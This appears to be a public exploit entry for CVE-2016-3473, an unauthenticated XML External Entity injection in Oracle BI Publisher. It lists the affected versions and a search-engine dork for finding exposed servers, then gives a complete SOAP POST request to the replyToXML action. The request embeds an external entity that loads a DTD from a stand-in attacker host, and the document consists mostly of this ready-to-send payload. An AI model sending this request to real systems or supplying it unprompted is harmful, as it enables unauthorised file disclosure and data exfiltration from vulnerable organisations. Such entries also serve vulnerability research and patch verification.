 # Exploit Title: Oracle BI Publisher (formerly XML Publisher) - XML External Entity Injection w/o authentication
# Date: 20\10\2016
# Exploit Author: Jakub Palaczynski
# CVE : CVE-2016-3473
# Vendor Homepage: https://www.oracle.com/
# Version: 11.1.1.6.0, 11.1.1.7.0, 11.1.1.9.0, 12.2.1.0.0
# Info: Previous versions may also be vulnerable.
# Google Dork: inurl:xmlpserver or intitle:"Oracle BI Publisher Enterprise Login"
1. Vulnerable SOAP Action: replyToXML
POST /xmlpserver/services/ServiceGateway HTTP/1.1
Content-Type: text/xml;charset=UTF-8
SOAPAction: #replyToXML
Host: vulnerablehost
Content-Length: 630
<soapenv:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:ser="http://xmlns.oracle.com/oxp/service/service_gateway">
<soapenv:Header/>
<soapenv:Body>
<ser:replyToXML soapenv:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/">
<incomingXML xsi:type="xsd:string"><![CDATA[<?xml version="1.0" encoding="utf-8"?><!DOCTYPE m [ <!ENTITY % remote
SYSTEM "http://attacker/file.xml">%remote;]>]]></incomingXML>
</ser:replyToXML>
</soapenv:Body>
</soapenv:Envelope>